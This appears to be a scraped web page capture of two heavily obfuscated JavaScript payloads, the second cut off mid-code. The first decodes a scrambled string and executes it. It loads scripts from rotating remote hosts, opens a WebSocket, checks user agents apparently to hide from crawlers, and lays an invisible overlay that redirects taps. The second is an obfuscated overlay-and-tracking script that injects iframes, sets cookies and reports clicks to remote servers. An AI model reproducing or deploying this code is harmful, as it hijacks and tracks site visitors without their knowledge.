_85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();
}else{
	!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`vUOHGsJIDzl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 qD(SYD75M6LMDL8qD(SYD75M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cqD(SYD75M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cqD(SYD75M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvqD(SYD75M6LMSS880a[qD(SYD75M6LMSS8}!Xd5 qD(SYD75M^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"KQ1{^(mOhfd^sm(O^"%"g{00s/((/KQ1{j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28qD(SYD75M^PYqLY[D62fODmqO(dF6O2mh5Y78qD(SYD75M^PqD(SYD75M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cqD(SYD75M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"KQ1{^(mOhfd^sm(O^"%"g{00s/f/KQ1{j(8}v28qD(SYD75"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"qD(SYD75MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?)fhO2O5)5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"D^m5^S}Q5m(O^"="D^m{qq@@hm(O^"="D^m{qq@@hm(O^"="D^mO{Khq^m(O^"="D^mO{Khq^m(O^"="D^m5^S}Q5m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//)fd}d0d1Y)7}7dY"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qs"%"/KQ1{"a! (mO2OJY287_2(F6O2cYa[qD(SYD75M6LMDL8qD(SYD75M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"qD(SYD75MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"KQ1{^pmT47{^Tm(O^"%"g{00s\/L(/KQ1{j28qD(SYD75"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();
}



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://206978mg.yzf8my.com:8003/sc/6978?n=lwckewfr
body_size: 47437
content:
function a0_0xb49b(){var _0x21ff3b=['height:\x20','aIcIr','{border-radius:10px;\x20border:2px\x20solid\x20#4285f4;\x20box-sizing:initial;}','hide','tsRCG','RiPLE','hiheight','eVXKE','catch','false_clo','DeviceOrientationEvent',')\x20!important}','VlNWn','TTrVo','qEIyV','UPSLH','key','name','WNMlL','Nxcyk','now','jINjR','hYEYV','cSty','YDSnL','NgOlS','wZmgp','4339025mJoSoR','inGoA','RUryq','hidden','clientY','gImg','vw;border:none;z-index:2147483646;','eSqVh','DeviceMotionEvent','changedTouches','\x20~\x20','&t=','height','FbdOs','com_defer','qczvP','&ctype=','LBiYw','type','vcjPv','QdLYL','px\x20!important;','PVxrP','SZEUt','WodEm','hXjUU','EdNZz','wXaDG','MyfNM','PpXcL','match','mSmRq','addEventListener','ydArP','micromessenger','GhCcG','devicemotion',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x208px;}','92859JVHWPT','gtop','xuaki','statis_code','touchend','clientX','/cc/','purl','CRfeA',';expires=','aMbFr','isCook','quark','OsKlY','8Lmhkny','parse','4854966cpovHx','UeitT','bottom:','ym_','MUQhx','tDVms','tznNj','qDZXD','floor','YwsaF','hid_state','body{margin:\x200px;}','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','cBFqW','GoxJp','click','px;\x20background-size:\x20','bbSEr','style','good','YOGpN','hid_click_num','event','Biopw','mNDtY','nvGXw','parentNode','cTSQT','&target=1','MyASO','documentElement','116tsFONZ','vtsvB','qJKnN','NakUK','13498227CPSvRd','XNpBL','StVfP','time','close','indexOf','UPapK','px;\x20bottom:','jyoWq','SnxPm','vjhAM','touches','?t=','HOLmQ','com_c_number','px;','readyState','IdvjR','uOoEz','DxQXt','hid_pvnum_show','string','getElementsByTagName','skip','aFUxR','gfeXO','init','olDEi','iZrdx','show_number','aTFfr','test','onreadystatechange','bPvAh','FjFoJ','appendChild','ZTVpN','tTcGL','screen','murl','mPTkk','rLuGZ','com_state','Abwkr','npMbc','&history=','rLHgO','&source=','ceWxy','gCook','\x20~\x20.','&refso=','pxyQB','IsPC','iYqnB','substr','YEzYA','GyCuk','width','createElement','offsetTop',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x20-1px;}','height:','4797765NmKUdm','message','ucbrowser','toLowerCase','getElementById','reserve_height','location','dpEkI','MkKre','DNkDa','touchstart','csDjs','NiUUS','innerHTML','insertAdjacentElement','px;\x20top:','JjCST','FsbNc','innerHeight','0|2|1|4|5|3','xHSWh','uTCXd','matter','eSYOZ','fJZKI','kpyyJ','charAt','JiUnc','pSALI','MGOfU','is_not','px\x20','GjqVT','user_agent','href','(^|\x20)ym_','&url=','add','is_com','nJGSK','karFm','317744VaySCI','gzUue','AxevW','insertBefore','Content-type','KlfzA','top','wiCne','{background-image:\x20url(data:image/png;base64,','yBrxl','VsMuR','AJkvX','fngSR','compel_skip','script','UhbjM','&target=0&is_qie=1','iusKI','Ctaam','&interval=','src','GLFya','MjlHD','px\x20-','qzvgz','random','Arhti','RggUw','sBwwt','pcurl','&ifrom=','compel_skip_delay','cookie','open_n','EOuqu','GKtnK','pBnAL','is_jiexi','ednVC','RgGDb','yxEYe','platform','&jiami=1','pknZl','tWvKd','GgLVM','status','nsMoP','Srqvp','gDxVl','zJquS','PrzDl','body','FjDTj','com_pvnum_show','userAgent','https://bug.d8wxum.com:8003/bug?message=','getTime','lYLKe','cZHXa','eJYNX','=([^;]*)(;|$)','lSBED','ginHei','xLKRr','hid_c_number','application/x-www-form-urlencoded','f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','img','RAwFG','hid_height','WEzsa','fWOqY','SdmKl','bUwrH','responseText','zzgQX','opentime','afterend','GiFYK','evetype','RVBzQ','PpSRW','igioo','nOjag','&screen=','remove','sBZiJ','split','length','EKamc','1025456IZxuoD','SbavO','scrollTop','read_time','&jstime=','iscookie','LIuFk','is_skip','cLab','CScr','ezxxP','&target=0','del','tWLbP','HYPLN','size','QBvSa','UUTih','vMCHM','xFWBZ','?is_not=','toString','LzfBt','open','EBgsJ','aDSAX','sCook','MZOux','ZzOND','kxHzJ','com_click_num','position:\x20fixed;width:\x201px;height:\x201px;bottom:\x200px;left:\x200px;','fXUdv','kurRV','referrer','/d/','position','wxDqk','EfcvY','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','toGMTString','CHLkt','NVofq','tvbAn','yTByV'];a0_0xb49b=function(){return _0x21ff3b;};return a0_0xb49b();}function a0_0xed20(_0x4b2e9a,_0x14e678){_0x4b2e9a=_0x4b2e9a-0x1c2;var _0xb49be9=a0_0xb49b();var _0xed208=_0xb49be9[_0x4b2e9a];return _0xed208;}(function(_0x5cbd7e,_0xaa8f22){var _0x227391=a0_0xed20,_0x4c4209=_0x5cbd7e();while(!![]){try{var _0x345bc1=-parseInt(_0x227391(0x2bb))/0x1+parseInt(_0x227391(0x260))/0x2+parseInt(_0x227391(0x1c5))/0x3*(parseInt(_0x227391(0x1f4))/0x4)+-parseInt(_0x227391(0x303))/0x5+-parseInt(_0x227391(0x1d5))/0x6+parseInt(_0x227391(0x237))/0x7+parseInt(_0x227391(0x1d3))/0x8*(parseInt(_0x227391(0x1f8))/0x9);if(_0x345bc1===_0xaa8f22)break;else _0x4c4209['push'](_0x4c4209['shift']());}catch(_0x3deab8){_0x4c4209['push'](_0x4c4209['shift']());}}}(a0_0xb49b,0x83a95),!(function(){var _0x1f7f0e=a0_0xed20,_0x15088c={'eSYOZ':function(_0x48c726,_0x100d24){return _0x48c726==_0x100d24;},'vjhAM':_0x1f7f0e(0x1e1),'aIcIr':function(_0x3e73ae,_0x2d36ab){return _0x3e73ae<_0x2d36ab;},'TTrVo':function(_0x1d6e19,_0x1ea759){return _0x1d6e19*_0x1ea759;},'aTFfr':function(_0x1c0f3f,_0x394a21){return _0x1c0f3f+_0x394a21;},'gfeXO':function(_0x2d2f2b,_0x442abb){return _0x2d2f2b+_0x442abb;},'KlfzA':_0x1f7f0e(0x25a),'xHSWh':_0x1f7f0e(0x29d),'wXaDG':function(_0x439bbc,_0x51a3d4){return _0x439bbc*_0x51a3d4;},'FbdOs':function(_0x36c5d1,_0x4004c1){return _0x36c5d1+_0x4004c1;},'LIuFk':function(_0x55c938,_0x3f65c5){return _0x55c938+_0x3f65c5;},'eSqVh':function(_0x56e95a,_0x422470){return _0x56e95a(_0x422470);},'YDSnL':_0x1f7f0e(0x1ce),'karFm':_0x1f7f0e(0x2c0),'GLFya':_0x1f7f0e(0x26e),'hXjUU':'div','AJkvX':function(_0x3f1d29,_0x465f74){return _0x3f1d29<=_0x465f74;},'SZEUt':function(_0x5230d7,_0x173505){return _0x5230d7>_0x173505;},'WNMlL':function(_0x3e3208,_0x299c87){return _0x3e3208-_0x299c87;},'WEzsa':_0x1f7f0e(0x270),'DNkDa':'is_open','HYPLN':_0x1f7f0e(0x241),'iZrdx':function(_0x5b4bef,_0x5dc8c4){return _0x5b4bef==_0x5dc8c4;},'rLHgO':_0x1f7f0e(0x1c9),'wZmgp':_0x1f7f0e(0x1e4),'GgLVM':'is_repeat_ip_','ezxxP':function(_0x2c1a71,_0x2374ad){return _0x2c1a71+_0x2374ad;},'qzvgz':_0x1f7f0e(0x2cf),'nOjag':'&se=','YEzYA':function(_0x3b48a2,_0x28a5fe){return _0x3b48a2+_0x28a5fe;},'NVofq':_0x1f7f0e(0x273),'aMbFr':function(_0x2e949f,_0x565779){return _0x2e949f/_0x565779;},'sBwwt':function(_0x5b12e0,_0x1a1609){return _0x5b12e0-_0x1a1609;},'QfuUy':function(_0x2a9494,_0x17c11b){return _0x2a9494+_0x17c11b;},'EKamc':_0x1f7f0e(0x22b),'bbSEr':_0x1f7f0e(0x25b),'Nxcyk':_0x1f7f0e(0x28a),'XNpBL':_0x1f7f0e(0x2b5),'MyfNM':function(_0x363166,_0x70876e){return _0x363166+_0x70876e;},'ydArP':_0x1f7f0e(0x27e),'RVBzQ':function(_0x18a100,_0x333659){return _0x18a100!=_0x333659;},'lhhRK':_0x1f7f0e(0x225),'npMbc':'&ipnumber=','VsMuR':function(_0x84c9ec,_0x3b1833){return _0x84c9ec+_0x3b1833;},'kurRV':'&clickp=','eJYNX':function(_0xf78d44,_0x99c8d){return _0xf78d44+_0x99c8d;},'RAwFG':'&open_n=','mPTkk':function(_0x92e3f2,_0x3060d2){return _0x92e3f2+_0x3060d2;},'tWLbP':_0x1f7f0e(0x2bf),'JiUnc':function(_0x41bc63,_0x9714b4){return _0x41bc63(_0x9714b4);},'FjFoJ':_0x1f7f0e(0x325),'WodEm':function(_0x54ae56,_0x57477c){return _0x54ae56+_0x57477c;},'PrzDl':function(_0x1302fb,_0x51f2ae){return _0x1302fb!=_0x51f2ae;},'unXCL':_0x1f7f0e(0x1f1),'wiCne':function(_0x28a74c,_0x498211){return _0x28a74c+_0x498211;},'YOGpN':function(_0x24e5f7,_0x54267a){return _0x24e5f7>=_0x54267a;},'fXUdv':_0x1f7f0e(0x1d1),'pOMkS':function(_0x3d5b37,_0x4c900b){return _0x3d5b37>=_0x4c900b;},'iusKI':_0x1f7f0e(0x239),'Ctaam':function(_0x35772c,_0x4e4752){return _0x35772c+_0x4e4752;},'HVioA':_0x1f7f0e(0x2c6),'NiUUS':function(_0x11577b,_0x5dcb78,_0xa5ce38){return _0x11577b(_0x5dcb78,_0xa5ce38);},'RUryq':function(_0x55e175,_0x308e81){return _0x55e175+_0x308e81;},'inGoA':_0x1f7f0e(0x1e0),'hYEYV':function(_0x50610a,_0x1b03e7){return _0x50610a+_0x1b03e7;},'xFWBZ':function(_0x4ef764,_0x1375da){return _0x4ef764+_0x1375da;},'eQDcc':_0x1f7f0e(0x22a),'tOOsp':_0x1f7f0e(0x2e2),'AxevW':function(_0x3db67b,_0x93938a){return _0x3db67b+_0x93938a;},'ApGyz':function(_0x124171,_0x5f370b){return _0x124171+_0x5f370b;},'yfzNL':function(_0x517ed3,_0x54cd21){return _0x517ed3+_0x54cd21;},'cTSQT':function(_0x2c6c96,_0x1873a0){return _0x2c6c96+_0x1873a0;},'ZTVpN':_0x1f7f0e(0x30d),'vMCHM':_0x1f7f0e(0x1c4),'aFUxR':function(_0xa0bf91,_0x18d496){return _0xa0bf91+_0x18d496;},'MGOfU':function(_0x539057,_0x39ea05){return _0x539057+_0x39ea05;},'lYLKe':_0x1f7f0e(0x235),'IdTSc':function(_0x1d5776,_0x26ed2c){return _0x1d5776==_0x26ed2c;},'sBZiJ':function(_0x28018d,_0xd7f374){return _0x28018d+_0xd7f374;},'dQPve':function(_0x5009ee,_0xdf8351){return _0x5009ee+_0xdf8351;},'ScRdm':function(_0x5a5f81,_0x37e9f8){return _0x5a5f81+_0x37e9f8;},'cZHXa':_0x1f7f0e(0x2f3),'bPvAh':_0x1f7f0e(0x1e7),'wsJTm':function(_0x215927,_0x2a6c51){return _0x215927==_0x2a6c51;},'vcjPv':_0x1f7f0e(0x1e8),'VVGkr':function(_0x518cf5,_0x4748b5){return _0x518cf5>_0x4748b5;},'diZoT':function(_0x1cfccb,_0x5857f0){return _0x1cfccb<_0x5857f0;},'LASbU':function(_0x561ffe,_0x310507){return _0x561ffe-_0x310507;},'nzpVc':function(_0x465918,_0x326db2){return _0x465918-_0x326db2;},'MkKre':function(_0x3840f9,_0x1540da){return _0x3840f9+_0x1540da;},'MyASO':_0x1f7f0e(0x306),'gIxpv':function(_0x302b4c,_0x327268){return _0x302b4c>=_0x327268;},'pBnAL':function(_0x43e9d6,_0x5b9565){return _0x43e9d6<_0x5b9565;},'vtsvB':function(_0x202e01,_0x2c6f2a){return _0x202e01+_0x2c6f2a;},'QdLYL':'GET','tWvKd':function(_0x3a6f15,_0x575297){return _0x3a6f15<_0x575297;},'VVZqC':function(_0x150e12,_0x572c6d){return _0x150e12+_0x572c6d;},'JSGma':function(_0x533e70,_0x4b6592){return _0x533e70+_0x4b6592;},'YwsaF':function(_0x570c0f,_0x3c9391){return _0x570c0f+_0x3c9391;},'pSALI':function(_0x155e65,_0x9afb4a){return _0x155e65+_0x9afb4a;},'stcRH':function(_0x9f7dc,_0x5eefb2){return _0x9f7dc+_0x5eefb2;},'RgGDb':function(_0x3a5883,_0x347b97){return _0x3a5883+_0x347b97;},'wxDqk':function(_0x7913c6,_0x2240e8){return _0x7913c6+_0x2240e8;},'EdNZz':function(_0x57fbd6,_0x4bcb45){return _0x57fbd6+_0x4bcb45;},'UeitT':function(_0x54c104,_0x524180){return _0x54c104+_0x524180;},'EBgsJ':function(_0x565fa7,_0x4f2a6f){return _0x565fa7+_0x4f2a6f;},'nJGSK':function(_0x2a2d5c,_0x46bf6a){return _0x2a2d5c+_0x46bf6a;},'PpSRW':function(_0x555a19,_0x562bd3){return _0x555a19+_0x562bd3;},'uTCXd':function(_0x1f544f,_0x297a7d){return _0x1f544f+_0x297a7d;},'rVGBj':function(_0x2273db,_0x375b87){return _0x2273db+_0x375b87;},'StVfP':function(_0x36237c,_0x30d88c){return _0x36237c+_0x30d88c;},'tDVms':_0x1f7f0e(0x236),'EOuqu':_0x1f7f0e(0x246),'igioo':'px;\x20left:','tTcGL':'px;\x20background-position:\x20-','qEIyV':function(_0x14bfa3,_0x4ca014){return _0x14bfa3*_0x4ca014;},'gDxVl':_0x1f7f0e(0x277),'GhCcG':_0x1f7f0e(0x318),'UPapK':function(_0x5674f6,_0xd0cfab){return _0x5674f6+_0xd0cfab;},'qviNe':function(_0x3bc5b3,_0x166079){return _0x3bc5b3+_0x166079;},'GiFYK':function(_0x4497a9,_0x3cdcc9){return _0x4497a9+_0x3cdcc9;},'zJquS':function(_0x5b6e0d,_0x3a9b4a){return _0x5b6e0d+_0x3a9b4a;},'ZzOND':function(_0x3d2707,_0x2f6ee9){return _0x3d2707+_0x2f6ee9;},'VlNWn':function(_0x19726,_0x39018a){return _0x19726+_0x39018a;},'MUQhx':function(_0x166a69,_0x2e80f9){return _0x166a69+_0x2e80f9;},'fngSR':function(_0x211227,_0x47d78b){return _0x211227*_0x47d78b;},'IdvjR':function(_0x213f0a,_0x42a8bf){return _0x213f0a*_0x42a8bf;},'jyoWq':function(_0x4aef74,_0x2d039f){return _0x4aef74*_0x2d039f;},'CLWhw':_0x1f7f0e(0x1e5),'dpEkI':_0x1f7f0e(0x256),'NgOlS':function(_0x2a7f74,_0x3ddc1a){return _0x2a7f74+_0x3ddc1a;},'MZOux':function(_0x5928b4,_0x1285d7,_0x34d829){return _0x5928b4(_0x1285d7,_0x34d829);},'ceWxy':_0x1f7f0e(0x2c7),'Arhti':function(_0x258a60,_0x4ca656){return _0x258a60<=_0x4ca656;},'QyPrA':function(_0x298129,_0x262ad5){return _0x298129+_0x262ad5;},'aDSAX':function(_0x500be4,_0x3c2b38){return _0x500be4==_0x3c2b38;},'cBFqW':_0x1f7f0e(0x25c),'NakUK':function(_0x6372bb,_0x5edbe4){return _0x6372bb<=_0x5edbe4;},'ednVC':'display:block;position:fixed;width:10%;left:','jDXfu':function(_0x45ebe1,_0x3a08d9){return _0x45ebe1-_0x3a08d9;},'bUwrH':_0x1f7f0e(0x309),'yxEYe':function(_0x2f10c8,_0x5ee904){return _0x2f10c8+_0x5ee904;},'MjlHD':function(_0x21787f,_0x1cf8c7){return _0x21787f+_0x1cf8c7;},'RiPLE':function(_0x9a093d,_0x41bdab){return _0x9a093d==_0x41bdab;},'DxQXt':'10px','tznNj':function(_0x406eca,_0x2774f2){return _0x406eca+_0x2774f2;},'lSBED':function(_0x1b5943,_0x2b4dbd){return _0x1b5943+_0x2b4dbd;},'twoXI':function(_0x56005d,_0x493231){return _0x56005d+_0x493231;},'fWOqY':function(_0x5206a9,_0x7247b5){return _0x5206a9==_0x7247b5;},'jfVNW':function(_0x41f95c,_0x114e71){return _0x41f95c>=_0x114e71;},'LSmdB':function(_0x16cf5c,_0x30302f){return _0x16cf5c(_0x30302f);},'CHLkt':function(_0x2cb114,_0x40c163){return _0x2cb114*_0x40c163;},'haHIh':_0x1f7f0e(0x1fc),'PVxrP':_0x1f7f0e(0x2a3),'qczvP':function(_0x3827f4,_0x57fcd3){return _0x3827f4+_0x57fcd3;},'GKtnK':_0x1f7f0e(0x207),'uOoEz':function(_0x351cc1,_0x16d58e){return _0x351cc1+_0x16d58e;},'tvbAn':_0x1f7f0e(0x1d7),'GyCuk':function(_0x320103,_0x5ddcf0){return _0x320103+_0x5ddcf0;},'GoxJp':'1|4|3|2|0','fJZKI':function(_0xefd417,_0x1eca1c){return _0xefd417==_0x1eca1c;},'rLuGZ':'f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','AmcOx':function(_0x2fe240,_0x598966){return _0x2fe240+_0x598966;},'RggUw':function(_0x313f83,_0xe8ef1e,_0x556330){return _0x313f83(_0xe8ef1e,_0x556330);},'yTByV':function(_0x3ff87a,_0x5edfdb){return _0x3ff87a>=_0x5edfdb;},'CRfeA':function(_0x3ddb40,_0x48c913){return _0x3ddb40>_0x48c913;},'kuXQG':function(_0x582296,_0x1677ec){return _0x582296-_0x1677ec;},'SbavO':_0x1f7f0e(0x20f),'LBiYw':function(_0x25519a,_0x42a8d3){return _0x25519a*_0x42a8d3;},'gzUue':function(_0x309e19,_0x1dd241){return _0x309e19+_0x1dd241;},'TenyO':function(_0x448faa,_0x888c39){return _0x448faa<_0x888c39;},'SdmKl':_0x1f7f0e(0x1c3),'JjCST':function(_0x3def12,_0x4dc7b6){return _0x3def12(_0x4dc7b6);},'pknZl':function(_0x12d1c0,_0x47918a){return _0x12d1c0>=_0x47918a;},'UPSLH':'uiuiui','qDZXD':_0x1f7f0e(0x215),'UUTih':function(_0x297bd4,_0x1dc0e9){return _0x297bd4(_0x1dc0e9);},'QBvSa':function(_0x29a92a,_0x594606){return _0x29a92a+_0x594606;},'lxaRp':function(_0x420a55,_0x535539){return _0x420a55*_0x535539;},'fjqXw':function(_0x4b20f0,_0x46eea5){return _0x4b20f0-_0x46eea5;},'xuaki':function(_0x61fdaa,_0x48ef46){return _0x61fdaa*_0x48ef46;},'bVjvy':function(_0x8a1454,_0x32026a){return _0x8a1454+_0x32026a;},'OsKlY':function(_0x233fca,_0x2a928e){return _0x233fca(_0x2a928e);},'qJKnN':function(_0x4cb655,_0x510edf){return _0x4cb655+_0x510edf;},'eFMML':_0x1f7f0e(0x294),'MESyo':function(_0x5532f7,_0x161bd3){return _0x5532f7*_0x161bd3;},'eVXKE':function(_0x55cfc0,_0x37deab){return _0x55cfc0+_0x37deab;},'jINjR':function(_0x1d1a43,_0x290cf1){return _0x1d1a43-_0x290cf1;},'KXLxo':function(_0x43b2de,_0x6a9278){return _0x43b2de(_0x6a9278);},'FsbNc':function(_0x40ef21,_0xba5fd5){return _0x40ef21+_0xba5fd5;},'EfcvY':function(_0x297781,_0x4485ac){return _0x297781+_0x4485ac;},'xHpPD':function(_0x5422aa,_0x1ad9b2){return _0x5422aa+_0x1ad9b2;},'Srqvp':_0x1f7f0e(0x204),'mNDtY':_0x1f7f0e(0x264),'pxyQB':_0x1f7f0e(0x2a2)},_0x6e0b20=Math[_0x1f7f0e(0x279)]()[_0x1f7f0e(0x2d0)](0x24)[_0x1f7f0e(0x22f)](Math[_0x1f7f0e(0x1dd)](0x6*Math['random']()+0x2));if(_0x15088c[_0x1f7f0e(0x214)](null,window[_0x6e0b20])){var _0x191be6=window[_0x6e0b20]={},_0xec8c72=0x0,_0x170aab=0x0,_0x1da562=0x0;if(_0x191be6['$']=function(_0x4c45de){var _0x1f8ed7=_0x1f7f0e;return 